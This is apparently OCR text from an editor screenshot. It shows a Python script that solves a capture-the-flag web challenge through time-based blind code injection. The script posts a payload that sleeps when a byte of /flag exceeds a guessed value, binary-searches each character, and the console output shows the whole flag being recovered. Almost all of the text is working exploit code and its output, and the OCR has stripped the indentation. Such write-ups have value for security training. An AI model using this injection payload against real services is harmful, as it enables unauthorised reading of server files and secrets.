 position = 1
while True:
low, high = 32, 127  # ASCII 范围
char_found = False
while low < high:
mid = (low + high) // 2
payload = f"""
__import__('time').sleep(2) if ord(open('/flag').read()[{position-1}])>{mid} else None
""".strip().replace('\n', '')
data = {'e': payload}
try:
r = requests.post(url, data=data, timeout=3)
if r.elapsed.total_seconds() > 2:
low = mid + 1
else:
high = mid
except requests.Timeout:
low = mid + 1
guess_char = chr(low)
if low == 32 or low >= 126:  # 非打印字符，可能结束
break
Review next file >
flag += guess_char
输出 调试控制台 终端 端口 +
Current flag: flag{280931be-bb0d-4f6c-ab72-5
Current flag: flag{280931be-bb0d-4f6c-ab72-50
Current flag: flag{280931be-bb0d-4f6c-ab72-50e
Current flag: flag{280931be-bb0d-4f6c-ab72-50e0
Current flag: flag{280931be-bb0d-4f6c-ab72-50e04
Current flag: flag{280931be-bb0d-4f6c-ab72-50e047
Current flag: flag{280931be-bb0d-4f6c-ab72-50e047e
Current flag: flag{280931be-bb0d-4f6c-ab72-50e047ec
Current flag: flag{280931be-bb0d-4f6c-ab72-50e047ec9
Current flag: flag{280931be-bb0d-4f6c-ab72-50e047ec94
Current flag: flag{280931be-bb0d-4f6c-ab72-50e047ec948
Current flag: flag{280931be-bb0d-4f6c-ab72-50e047ec948c
Current flag: flag{280931be-bb0d-4f6c-ab72-50e047ec948c}